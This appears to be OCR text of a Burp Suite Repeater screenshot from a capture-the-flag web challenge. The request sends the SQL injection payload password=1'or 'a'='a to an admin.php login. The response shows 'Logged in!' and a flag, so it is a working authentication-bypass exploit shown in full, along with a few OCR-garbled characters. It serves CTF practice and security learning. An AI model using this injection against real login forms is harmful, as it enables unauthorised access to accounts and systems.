 Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://139.129.108.53:5090 ?
Request
Raw Params Headers Hex
POST
/web-04/21232f297a57a5a743894a0e4a801fc3/admin.php
HTTP/1.1
Host: 139.129.108.53:5090
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:48.0) Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://139.129.108.53:5090/web-04/21232f297a57a5a743894a
0e4a801fc3/admin.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
username=admin&password=1'or 'a'='a
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 18 May 2017 03:55:41 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.21
Vary: Accept-Encoding
Content-Length: 881
Connection: close
Content-Type: text/html
□<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>□□□□233</title>
<meta name="keywords" content="">
<meta name="description" content="">
<meta name="viewport" content="width=device-width">
<link href="public/css/base.css" rel="stylesheet"
type="text/css">
<link href="public/css/login.css" rel="stylesheet"
type="text/css">
</head>
<body>
<p>Logged in! Flag:{ar32wefafafqw325t4rqfcafas}</p
><div class="login">
<form action="admin.php" method="post" id="form">
<div class="logo"></div>
<div class="login_form">
<div class="user">
<input class="text_value" value=""
name="username" type="text" id="username">
? < + > Type a search term 0 matches
Done 1,093 bytes | 19 millis